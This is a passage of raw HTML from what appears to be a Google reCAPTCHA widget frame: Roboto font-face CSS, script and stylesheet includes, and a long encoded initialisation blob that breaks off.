  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EsFNgUxaKXaoCTjZEeKL_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EsFNgUxaKXaoCTjZEeKL_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EsFNgUxaKXaoCTjZEeKL_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22A8KZw77CvcKsNnAXWlNzOsOYU23Dk8OBOn7Ck2ATRMKIwo/[base64]/XcKtw6tXA8KpOcOWwoAzwrMEwoAYw4nDinDCu8OzVcK2DMO4KRvDqsKlwphpHGLDulp6w4Nww6bDon86w4YnT29Qc03Cqi4LC8KzEMKgw6Z/[base64]/wp/CkATDpD7CscO4eUNDwrQNwpZLd8KsehLCmMOOw77ClwHCp0pfw6PDjknDqQ7CgRVqwqHDr8OowpYWw6kFX8KIKGrCjMK6AMOhwqrDgwkQwrDDisKBATomRMOhClwNQMO4T3XDl8Kfw5vDrGttHwoOw7jCqsOZw4RlwqPDnlrCpRJ/w7zCrQlQwrg3XCUlYm/Ck8K/w6/Cr8Kuw7ILHDHCpxZAwolhKMKhc8K1wrbCkBQFVwDCi27DkmcJw6kRw6PDqCtCYntROcKww4pMw7F4wrIYw4LDrSDCrTjChsKKwq/DuwI/ZsKpwrvDjxkuRsO7w47Dl8KHw6vDolXCq1NUXsOPFcKnHsKLw4fDn8K+JRl4woXCpsO/[base64]/CiGNNQHrDgjzDvMK2OMKzfxI/w6A5cRvCtVBuwrgaw7nDp8KWJVLCvUPDvcKbRsK2RsO2w6w/[base64]/w4BQMSLCuSw3w78AIi/DrsK8wq3DpMKzwrnDmyNtw4DDu8OAA8Kfw7Vww4IJG8KFwodvMMKhwqnDplrCvcONw4rCvQMfIMK9wq1iGjDDuMK9AnLDtMKPQGZraRzDq3jCmnFBw6crecK3YcOPw4/CtsKrH1XDsMOswqXDvcKRw7Raw4RdQ8K7wrfCnsKDw4fDi0zCksKrHihtZ0jDmsONwpIbFDUgwrrDuG9ef8KCw5VLeMKkSmLCvjLDkH/DpQsIIj7DjcODwpJ1FcOSPCvCo8KXM2hgwrvDq8OYw7HDgmPCm01Sw4IzSMK2PMOQbzIIwo3CjzvDgcKfBjPDt3FvwrrDu8KGwqAKOMOEXVrCl8KSZX/CtnVIaMOid8KZwpbChMKuSsKDbcKXJ3ApwozChMOJwozDhMKtIijDu8Ojw5Nue8Kww7jDsMOxw6xcEhfCrsKHEEodfxPDusOjw4/CksKWfhZ2RcOQGMOJw4JfwoAbIXDDo8OwwrM+wpPCm2/Dt27DrsOLYsKrexEdLcObwoxVwpbDnCzDv8Oze8ORfzvDjcK+WMKLw5EqfhgaSGYxQcKJVSTCtcOVRcO1w6bDqMOIJsOYwrxGwrfCmMKLw6k5w5UNH8OkLnx/w5MfYMOXw7YQw547wofCnMKxwovCkFPCnMK6VMOFKnd/KFpZXsKSX8O7w4gDw6zDhMKGwqXCvcK8w5XCmitQXQkPRCVffxBjw5vDksKxDsODUx/CuGfDk8OkwrHDozrDjMK/wpBVIxvDgwdHwqR2GcOVw6suwrRhHmzDuMO3HcOZwphhWzMnw6zCoMOhCy7Ct8Oew4fDr33DisKYKlM5wr1sw4c0UcOmwodzcXXCgjJ/w7EsZcO0V2XClQXChg/CnnBKCsKYJsKtWsOPHMO2QMOzw68xC1t4HzzCjcONSh/DlsKlw7TDujjCqMOiw4xeSi/DvUbCg31Gwq0ffMKnY8O6wpN1eXQzdMOcwrcvKsKYZT3DqgPDnDcNIxEkSsKUwqlaecKbwoZlwp5Dw4DCgEhZwo51WDXDssODW8O4OSrDmTtaAGXDlWPCqsOzecOvHQAIVUnDs8ONwp3DjwrCvQAdwo/CkQbCmMK8w4bDu8O8FsO0w7vDhMKPZDcZYcKYw43Dv25Sw7vDjlLDhcKHBmbDrF1LX0kmw6XCnnHCtsKVwrXDuEUgwq4Jw5tTwqkUT23DpSHDusK/w7fDnsKuRsKJYmhKcR7DvMK/JxnDmW0FwqTClFBHwos/[base64]/w7TDosKxwqhuWUrDvXkbKFLDrcOCIMKFUmQaw6YneMOnf8ONwqjDjcOvEBPCk8KSwqvDqndpw6DCvcOoKsOuaMOuDzjCpcOTbMKHcgQYw74ewq3CnsO0IsOCGsO6woDCoSPCmlAYw7DDpSnDsC9Gwp/CowIswqVJeEFEw79Fw4t3HV/[base64]/DvTLDkWY4JTsVdXvDrsKFw6RjUB4Cw7TDm8OFw6TCglXDmsKgXkFiw6vChz5yA8KIw67CpsO2ZcO+WsObw53CowxHI07ClivDocOSw6XDkUvCkcOnGBfCqsKhw7siYlfCnV/DqATCpTPCrzd1wrHDkmFrfTgeTsKiSxoXdQ3CuMK3a3Uja8OHS8OFwqYJw6hJTsKOQXUowovCisKsLTrDtcKVI8KSw4tMwrEcWyVVwqbCpwrCuDVzw7BQw4o4dcOTwpVkNXTDhcOCP0suw7/Cq8Knw5vDuMKzw7bDlnjChhTCpVHDujfDvcK0Q0vCgXUtHsKiw55rw7DClW7DvcONEHXDlUHDg8OyesO/EMOZwprDkXRww758wrcyCMKmwrp1wrbDmUnDmMK7DULCswcORcKJC3bDpDs7BGFnWMKVwpPCmsO7w4FcNUXCksKEZhNpwq4+PVjDi3DCsMKdbsO/QcOjaMKhw7bCiSTDuUvCs8Kgw5RGw5pYBsKhwoDChl3DhAzDlxHDvFPDqCrCm0nDpAtyfmfDl3tZcwoAOsOrZ2jDncOxwobCv8OBw5plwoc5w7jCqRLCtXtkMsKQGRU3UV/ChcO/LT/Dh8OLwr/[base64]/[base64]/[base64]/CiTfCgwLDh8O7w4tMccK4bsKkwqt+HBLCnm/Ckn0two0BGjvCucKVw4bDrSMuCD9mwptEwrxwwr5qJTPDr0fDv0JFwoNSw5wLw5BUw73DrFHDvMKiwqTDgMO2KgAFwozDmhLCqcOSwqTClxvCiXMEb3x2w6/DuzvDoSR1ccKuX8OhwrY/DsOIwpHCkMKDGcOsFnhGExEESsKkb8K6wq9ialjCvcOrwpMjCD0cw4ssTSvCs1TDlDUZw4/Dh8KCNATCiQYNYsOzecOzw5/DjC0Xw6JHw7/[base64]/CmD/CgMKGwqYvUMOsPU9Wwq3CmsOVw7fCiQfDp114w7bDtn9Ew6cAw47CmcO/ZQ/[base64]/[base64]/CpsKAGcKtHUcbwrrCusK0w75jdcKbw4QfB8OjwpQQFcKiw7QccsKMZTMQwoVEw4TCvMKHwoHCmcKEUMOpwp7Cj3NLw6DCr17DqMKUXcKTF8OBwrcxUsK/CMKkw6MyCMOEwqLDrcKoa18nwrJcMcONwpEDwosnwqnDsxnDgkPCp8Kew6LCjMKVwpvClAfCucKWw6/CkcO2RcO4VUotIWpLbVnCjnwAw7nCrV7Dv8OKdiUdasKBdi3DvBXCuWbDrsO9GMKjdkjDtMKBOA/CrsKZecOZd3TDtFPCv1PCsyNIKMOkw7ZYw5bDhcKVw4nDnAjCmEQwTzJpNDNqQcKUQgdVw6TCq8KlBRtGAsOIGn1kwrPDjMKfwqA0w6jCvU/DmCzCisKSOWPDj08oEmsNKFguw5dQw5HCr1nCg8OAwpnCnXo3wo7CoFsJw5LCng0eIh7ClGDDusKvw5kgw5zCvMONw7/[base64]/DmGByNcKkPhIfw6XDr8KuwotCwpZIScOzUS/DiRHClcKow75MRlPDssKawrwjScOuworDrcKzU8OFwpTCmRs5wojDu3Z9I8Kqwq7CmsOWDMKOL8OUw5MPe8KHw65aeMOkw6LDtjrCnMOccVbCpMK8b8O9NcOfw7XDssOST3jDq8O/wpXChMOcd8OjwpbDo8Odw7VOwpwmCzgqw4ICZlMpUTHDoiLDmcOUNcOAZMOAwokEIcOaFMKUw7cHwqDCkcKdw5bDrAnDsMO1WMKxQQxIZ0DCocOEBsOTw5LDssKqwpRYw7rDtxwYLEnDnwY4QnwkP1Rbw5oPC8K/[base64]/Duy0lSTbCgcKrw79zw709GCPCjx7Dr8OKOifDgsKFwp3CjsKcw7DDsz4oWU8/w7pFwq7DtMKbwo0tNMKEwo/[base64]/w4zCnwXDmcOAw4TDu38TMQp/w7/Dv8K+A8ObSMK3w5ISwqzCr8Kha8KwwpMMwqHDuTkbMQ97w77Di1wdEcO1w7s1wp7DgsKgbTJZE8KTOCjCkhrDs8OsO8KdETHCnMO6wqfDphfCqsK/[base64]/BSnDpV7Ci8KXJcKkM8KRPsKxwonCicKOwrBkw5zDkm0Jw6zDrk/[base64]/Di3JYwojDjm4Tw6HDl8KNw7dTw6HCjEd9wq/ClW/CqsK3wo8Pw61YUsOqHgNlw4HDjUjCll3DiXPDhxTCncK5Jn5iwokXw5DCpDbClcOtw6ZWwpFlO8OQwpLDl8KewqbCoT50w5vDqcOjMhMbwoLCgyVucVcuw7XDjEROTDXCkSbDhWfCpcOMw7PDkmPCq3rCjcK4PHANwovCoMK8w5bDl8KKKsOCwqQ/DnrDuzcEwq7Dl30WWcKQS8K2dgLCpMOxP8KgWcKMwppxw6DCv1zCp8OXVsKlZcOqwqInHsO9w65BwpDDrMOFamUQccK5w4w9XsKjfjPDjMOVwo1+VcOyw6zCmy/CiAINwrgswol2dcKGdMKJOhfDqF1icMK6w4nDkMKDw7XCpMKFw5nDox3Cn2HCisO8woTDgsKYw5vDjnXDgsKHNcKSNiDDlsOzw7HDucOlw7LDhcO2wrYSKcK0woxkCSY2wrEIwrJTVsKXwpPDshzCjMKBw6vCv8OYOXBMw4k/w6PCtMKLwok2FcO6N1/DtcK9wp7Ch8OEwoDCq3vDkwrClMOPw4rDjcOxw4FZwq1IPMKMwoIxwqYPXcO/w6E4ZsK4w71JUsKywqNNw5xKw6rDjxzDrCLDpHLCgcOiNMKSw7ZYwqvDqsO0IsOqPxQjI8KMWRZXc8OvBsKJDMOQOMOewrvDi1bDhMOMw7jCpzbCogN+dCHCqiEMw7tEw6ohw4fCpVPDrh/DkMKuF8KuwoRXwqbDvMKRw5/DpGhqZMKpGcKLw7XCvMOXCzREB2vCpF4Pw4LDukZew5zCoFDConV6w4d1JVjCk8OSwrh2w6XDiGtqGcKjKsKKBsKkXzldDMKBScKZw7pVaFvDvEDCjMKtfV9/Ojlkwog+J8K+w7o+wp/CpWVWw6fDiyzDrMOhw73DoBrDok3DgwJmwoXDlDIgZsKIO1DCqh/DsMKiw7omECl4w4gJOcOtaMKdIHQkaETCll/CrMK8KsOaK8O/[base64]/[base64]/DrW57w5pjV8KFKnJ5wpzCocKuw4/DrsK2wrHDqmBvHMKCw5HChMKGNFUmw6HDpntUw5jDm04Rw7HDt8OyMUjDhULCscKMHm9xw63CicOFw6QHwojCn8OywoYuw67CtsK3ElN/TTRXbMKHw6vDtiEUw5gUWXbDvMO/QsObIcO5eS1swp3DsTNxwrbDixXDi8Orw5UdPsOmwoxmZMKhd8Knw4ARw6PDscKLWQzCtcKAw6zDp8OfwrXCuMKPQD4Zw44bVm7CrMKpwrrCoMOOw7HCi8Ozwq/[base64]/Cj2TDocKrw7dPTcKIwoAnwqbDlMKGwrHChAjCsBJYMMOSwrRxWMKKMcKKSzlCQG9xw6DDlsKqaWslSMOsw70iwok1w4sbZQBlQG49McKqMMOPwo3DksKEwprDq2TDu8OqJsKmA8KnOsKsw5TDj8Kdw7/CuG3ChCE8IkpuVAzDlcOGXMKgEcKCO8OuwrdhfT9+CzTCoC/CtQlawrjDtyNQesOVwqzCl8K/wp12w5NfwoTDsMOKwrHCmsOSN8Kqw5DDnsOxwqMPaTrCusKmw7DCh8OyDHrCs8O/[base64]/w5s1w6nDuMO4wrjCqSRWwpTCnsO6wpEow6YDG8K5w7fCg8KmYcKPBMKcw73CkMKGw5gEwobCn8KewoxrWcKLOsKjN8Ocw5zCuWzCp8OLJB7Dmn3CnnI3w5/[base64]/[base64]/fsOfHjPDgUXDp1PCkcOuQjnDnVzCp8Omw5fDnwHCocOpwq04G1sLwoxtw642wozClcKfb8KlBsKgOTfClcKJEcKEURQRwoDDhMKxw7jDucKVw6jCmMO3w71Aw5zCmMOlY8KxMsKvw6wRw7EvwqR7BU3DvsKXNMK1w79Lw5Nwwp5gGw1/wo1Cw7F2VMOLWwEdwpTDpcOVwq/Dj8KFZl/[base64]/Cm8KVDj06w7w3w7IocMK5w5XCrFvDscKYd8OIwozChzNUFETDvcOkworDuk3CkThlw5wUPzLCmcOjwqxhHMOaIsOkM3t0w6XDoHYrwrpAUH/[base64]/DsAl5w6HCrBDCrz3DosO3w5/DssKQwqMXw4BuOwcTwqcZVj09wrfDksOcFsKvw7XCoMONw6QiNcOrTSpbwrw5K8KGwrglw49fIMKfwqxAwoUiwoTDpcK/AwPDp2jDhsOIw73DinV9BMOZw6rDoSgMD2XDmGxMw7U9CsOCw5pNRXjDmMKuSTFuw4J6NsO/w73Do8KsLMK/YsKVw7vDhsKARFdLwqlDTcKQdcKBwqHDlW7DqsOQw7zCtC8wfcODODbCiywyw51FWXBZwrXCilhpwqDCvMOgw6AcQcO4wo/DvsKlFMOlwoPDj8KdwpjCoDTDsFYQSEbDisKqDEtewpXDj8Kxwolsw4jDl8O2wqrCrVRgc2Q7wqI5wp3CowImw5Mew44nw7bDq8O0BMObesOJw4rDqcKBwpzCsyFpw7LCjcKOQh5easKOHCbCphXDjxXDm8KpbsK/woTCnsOgVwjCr8Krw7J+EsKFw6bCj1zClsKqaCvDu0zCujnDmFfCj8Oew5pYw4TCiBTCvwREwpoawoVeJ8KmJcOIw6B8w752wpzCkEnCrEs+w43DggrCinrDqTMywr7DsMKzw71BCybDvwzCgMOPw505w7XDgsKSwozCu3/CoMOLwovDicOsw7cNMRDCtHnDnhkuKG7DmhIqw780w6jChFzClRnClsKwwoLDvCQEwofDosKDwrMvGcO4wr9ibEXDhkJ9WcOIwqpWw4zCtMOcw73DlMOVGynCgcKbwqvCpgnDhMKHJ8Kfw5rCnMOdwr/DrQ8zA8KSViJqw4xWwp9mwqwBwqlLw5fChB09IcOSw7FrwocAdnBJwovCux7Dq8Kbw63CihjDt8Kuw67DrcOdZUphAA5Ua0MsIMO5w7TDisKDw7lrNmk4GMKAwqgZa13DgkRmYEjDlgx/CEgJwqnDr8K2Dxl6w4Y0w51swr/DkF3Dq8OeLHrDvcOEw5NNwrFCwpwNw6PCogx+GcKFQ8OdwpxWw7BmNsKEdXcaZ1HDiQvDosOuw6TCuWVxwo3ChibDksOHAHHCksKnIcODw49EMAHCviVTakPCq8KLO8OQwo48wqBcMhokw5/Cp8K9XsKCwoRqwqrCjcK0XsOGWCBowoYmd8KvwojCvQnCsMOMUMONd1zDiXhWCMKXwoAkwqbDhMOsE3h6HXZ5wrJZwp4MGcOuw4oZwrvCkBxWwoTCnldrwozCghdsR8O8w4jDmsKjw73DmX5SBxXCgMOISRdmcsK/fyLCvl3ChcOPMFfCligjB1vDnDvCk8OCwqHDnMOYKGfCkCYnwrPDtT9Fwp3Cv8K4wo85wqLDujQPcjzDlcOVw59dK8OHwq3DoFfDkcO2RTDCgWZowr/CjsKEwrljwrYgN8KDKWxOFMKiwqYJaMOhbcOhwrjCj8Otw67DmjsVJcKDQcKSQhTDun5nwr8lwrAzXsONwrTCuxTCiDIpe8KpRsO+wpI7B1U5JBQkScKkwoXDk3jDvsKiw47DnyIkeiZ1REtNw789wp/DhUlrw5fDoTjCuxbDvMOlJsKnScKmwrgaaH3Dp8OyGnDDh8KDwobCjQrCtX8nwqDCuzALwr/[base64]/Dq0hJG8K2w4FGwoXDpMKUwqrDkMKMSycpwqZdGsOgwrvDssKaGcKFAsKqw4Vtw4YawqHDuQbChMOyGT0rZn/[base64]/Cn8OMU3rDqXhwSmzDv8KTb8OlwpMMdHF8UcKLS8K4wrEodsKBw6LDlmY0BFHCsgYIwpgKwqPDkF3DgjcXw6JjwpnDinvCv8KEFMKcwqzCmXcSwo/CtENQTsKiaEgVw7JLw7kLw7pcwr1HMcO3KsO/[base64]/[base64]/w6TCln7DsRBFYsO+UxjCuMOmwrbCoMOewqXChVk4E8OkwpglWgnCicOCwrJfP1IFw4PCiMKnT8OVwph4LlfDqsK0woE8wrdvUsKpwoDCvMOawqzCtsOjeFHCpH5CNQ7DtWVCFD8ZfsKWwrYtXMOzesKnScKTw6AOQcOGwqt0C8OHU8K/[ba